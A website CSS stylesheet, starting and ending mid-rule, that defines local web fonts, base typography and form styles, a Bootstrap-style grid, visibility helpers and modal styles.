  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
    font-family: 'Inter';
    src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
    src: local('Inter Medium'), local('Inter-Medium'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Inter';
    src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
    src: local('Inter Semi Bold'), local('Inter-SemiBold'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Inter';
    src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
    src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
  local('VelaSans-SemiBold'),
  url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
  url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
  local('VelaSans-Bold'),
  url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
  url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}
body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}
a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
a:hover {
  color: #da2a7e;
}
a:focus {
  color: #e463a0;
}
a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}
@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }
  #panel:not(:empty) + .body-wrapper {
    padding-top: 115px;
  }
}
@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }
  #panel:not(:empty) + .body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}
.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}
@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}
.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}
.main--padding-bottom-none {
  padding-bottom: 0;
}
.main--padding-top-none {
  padding-top: 0;
}
.main-cart {
  background-color: #f3f3f3;
}
h1,
h2,.h2,
h3, .h3,
h4, .h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}
h1,
.h1 {
  font-size: 3.6rem;
}
h2,
.h2 {
  font-size: 2.8rem;
}
h3,
.h3 {
  font-size: 2.2rem;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
textarea:focus {
  border-color: #e463a0;
}
textarea.input--error {
  border-color: #e463a0;
}
input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}
input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}
.bx-sls .bx-ui-sls-container{
  overflow:inherit;
  min-height:33px;
}
.bx-ui-sls-container label.input--error{
  left: -31px;
}
label.input--error{
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}
@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}
input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}
input[type=checkbox] {
  display: none;
}
input[type=checkbox] + label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}
@media (max-width: 767px) {
  input[type=checkbox] + label {
    margin-top:10px;
  }
}
input[type=checkbox] + label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}
input[type=checkbox]:checked + label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}
input[type=radio] {
  display: none;
}
input[type=radio] + label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}
input[type=radio] + label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}
@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  input[type=radio] + label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked + label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}
@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  input[type=radio]:checked + label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}
@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
